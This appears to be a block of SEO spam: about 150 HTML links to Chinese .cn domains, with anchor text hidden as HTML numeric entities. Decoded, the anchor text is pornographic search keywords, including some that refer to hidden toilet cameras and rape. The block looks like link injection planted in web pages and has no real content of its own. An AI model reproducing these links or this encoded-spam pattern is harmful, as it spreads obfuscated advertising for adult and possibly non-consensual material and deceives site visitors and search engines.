<a href="http://dlntdw.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;A&#x2164;
&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mihy.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x64AD;&#x653E;</a>|
<a href="http://shengqiangou.cn" target="_blank">&#x65E0;&#x7801;&#x556A;&#x556A;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x6D6A;&#x6F6E;av</a>|
<a href="http://qn321.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4EBA;&#x5996;ts&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://due2.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://djgggy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://lianliankan123.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://reboc.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://firesale.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://leisuresports.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yukii.cn" target="_blank">&#x7396;&#x7396;&#x7231;zh&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://tj500.com.cn" target="_blank">&#x4E9A;&#x5DDE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://twsh.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x6027;&#x751F;&#x6D3B;&#x7247;</a>|
<a href="http://14ik.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://qiujue.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://58bangongjiaju.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://1197.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;A&#x2164;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x9EBB;&#x8C46;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mini-farm.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://guishua.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://syhp9.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;3p&#x5A07;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhlr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yue88.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://gxeeabm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fsfree.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://stylehui.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;&#x9996;&#x9875;</a>|
<a href="http://ningmt.cn" target="_blank">&#x6027;&#x4E00;&#x4EA4;&#x4E00;&#x4E71;&#x4E00;&#x4E71;&#x4E00;&#x89C6;&#x4E00;&#x9891;</a>|
<a href="http://lglmhdf.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://huzhouming.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://xfadmin.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;</a>|
<a href="http://cg9e.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;av</a>|
<a href="http://bbbap.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;888p&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lf096.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hsbrands.cn" target="_blank">&#x9999;&#x8549;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://oneidc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ibaixue.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kaoyanonline.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5927;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://kgkv.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x611F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqyeren.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shidee.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gxbonda.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E71;&#x53C8;&#x4ED1;&#x7CBE;&#x54C1;</a>|
<a href="http://kengguan.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E2D;&#x51FA;&#x5728;&#x7EBF;</a>|
<a href="http://92gan.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://libiaozs.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5927;&#x5168;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ypktjz.cn" target="_blank">&#x4E00;&#x8FB9;&#x634F;&#x5976;&#x5934;&#x4E00;&#x8FB9;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://avsforum.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C11;&#x5987;</a>|
<a href="http://kejiaw.cn" target="_blank">&#x7CBE;&#x54C1;av&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cg9e.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mfiis.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x7D20;&#x4EBA;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://simplechain.cn" target="_blank">&#x56FD;&#x4EA7;&#x6148;&#x6EAA;&#x6413;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zerunjixie.cn" target="_blank">yy6080&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;</a>|
<a href="http://teast.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://97sesewang.cn" target="_blank">&#x81EA;&#x62CD;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;</a>|
<a href="http://linlangxuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zqhndb.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x7247;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yangbaicai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kunbie.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://easoma.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x54C1;&#x4E8C;&#x54C1;&#x6709;&#x7801;</a>|
<a href="http://gmku.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nzziu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://ffvps.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jstcq88.com.cn" target="_blank">&#x5C0F;&#x8BF4;&#x533A;&#x4E9A;&#x6D32;&#x533A;&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x5BB6;&#x5EAD;</a>|
<a href="http://flyray.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;v&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shlhtz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://raveland.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://wcmjj6s.cn" target="_blank">&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bmgm.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://cnheyida.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://ulbk.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://w04nuo8.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5A77;&#x5A77;88</a>|
<a href="http://tingnet.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://nwtb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zgsmcyw.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://323r.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;av</a>|
<a href="http://yzhyqz.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;</a>|
<a href="http://he1775.cn" target="_blank">95&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://greenhillssamui.cn" target="_blank">&#x7F8E;&#x5973;av&#x7F51;&#x7AD9;</a>|
<a href="http://teast.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chiten.cn" target="_blank">&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mittromney.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://hemel.cn" target="_blank">&#x4E00;&#x8FB9;&#x634F;&#x5976;&#x5934;&#x4E00;&#x8FB9;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://yjrzjy.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5348;&#x591C;&#x4E00;&#x533A;</a>|
<a href="http://qd-online.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7684;av</a>|
<a href="http://howardjohnsonningbo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://hysyedu.cn" target="_blank">&#x5C11;&#x5987;&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://avsforum.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x4E00;&#x533A;</a>|
<a href="http://dieyanskin.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kx1107.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x65E5;&#x97E9;</a>|
<a href="http://carwallet.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x5929;&#x5802;&#x7684;</a>|
<a href="http://yvsstvg.cn" target="_blank">&#x6700;&#x65B0;&#x9732;&#x8138;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://kagean.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://btps.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bitepro.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://tssyywx.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x03B1;&#x7247;</a>|
<a href="http://wozaixian.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x4E00;&#x533A;</a>|
<a href="http://bpqp.com.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x64CD;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://chejiemeng.cn" target="_blank">&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tbtc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x55B7;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://luetiankm.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;&#x4E94;&#x5341;&#x8DEF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://digy.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baoguan-kp.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x5395;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://twsh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://tai09.cn" target="_blank">&#x56DB;&#x864E;av&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bircktile.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;&#x7B2C;&#x56DB;&#x8272;&#x9996;&#x9875;</a>|
<a href="http://520cqpk.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://henpu.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://czyifeng.cn" target="_blank">&#x5348;&#x591C;&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://stockhomes.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://nnczf.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://grehot.cn" target="_blank">&#x5BC6;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rga001.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x65E5;&#x505A;&#x5929;&#x5929;&#x505A;&#x65E5;&#x65E5;&#x8C22;</a>|
<a href="http://qqshuazuan.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;</a>|
<a href="http://dn02z3.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vfkhcdu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://chakus.cn" target="_blank">&#x9752;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://vcbj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://check7.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x6709;&#x7801;&#x89C6;&#x4E09;&#x533A;</a>|
<a href="http://tai09.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x6D32;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cangkuo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x9AD8;&#x6E05;&#x65E0;&#x4E71;&#x7801;</a>|
<a href="http://smarters.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://watchfan.cn" target="_blank">&#x5929;&#x5E72;&#x591C;&#x5929;&#x5929;&#x591C;&#x5929;&#x5E72;&#x5929;2004&#x5E74;</a>|
<a href="http://01fanwen.cn" target="_blank">&#x719F;&#x5973;&#x80A5;&#x81C0;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wozaixian.cn" target="_blank">&#x4E45;&#x4E45;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x5A77;</a>|
<a href="http://shtianchen.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x8272;7777&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://changdalvye.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://evane.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x672C;</a>|
<a href="http://chengac.cn" target="_blank">&#x4E9A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://saisao.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x9B3C;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://dunnuo.cn" target="_blank">&#x65E0;&#x7801;&#x6210;&#x4EBA;a&#x2174;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6B27;&#x7F8E;3p&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://disxx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;</a>|
<a href="http://holyg.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://suicai.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;A&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://hysyedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vl6m4w.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ytdn.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zytsylw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6CB9;&#x6309;&#x6469;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://prowealth.cn" target="_blank">TOKYOVANIA&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7535;&#x5F71;</a>|
<a href="http://lglmhdf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1; &#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://fanmuchen.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;</a>|
<a href="http://qqshuazuan.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://zhibotong.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;</a>|
<a href="http://bitpeer.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://beetle-club.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://klkx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DA9;&#x6DA9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baiyelianmeng.cn" target="_blank">&#x6700;&#x65B0;&#x9732;&#x8138;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://skinbhf.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://asdaff.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://watchfan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://xmanol.cn" target="_blank">&#x8C01;&#x6709;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x89C6;&#x9891;</a>|
<a href="http://80801.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x540E;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xcego.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
